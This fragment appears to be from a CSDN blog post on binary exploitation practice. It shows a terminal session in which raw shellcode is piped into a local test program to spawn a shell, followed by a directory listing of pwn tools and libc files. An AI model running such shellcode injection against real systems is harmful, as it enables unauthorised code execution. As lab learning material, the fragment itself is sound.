 qqq@qqq-virtual-machine:~$ (cat shellcode-raw; cat )|./hello
Hello , UH��H�=�
ls
33 shellcode-elf
LibcSearcher shellcode-elfclea
busybox-1.32.1 shellcode-raw
clash shellcode.s
core snap
exp.py vmware-tools-distrib
glibc-all-in-one-master ''$'\344\270\213\350\275\275'
hello ''$'\345\205\254\345\205\261\347\232\204'
hello.c ''$'\345\233\276\347\211\207'
how2heap-master ''$'\346\226\207\346\241\243'
kernel ''$'\346\241\214\351\235\242'
keystone ''$'\346\250\241\346\235\277'
libc-2.23.so ''$'\350\247\206\351\242\221'
libc-2.27.so ''$'\351\237\263\344\271\220'
pwndbg
CSDN @Hush^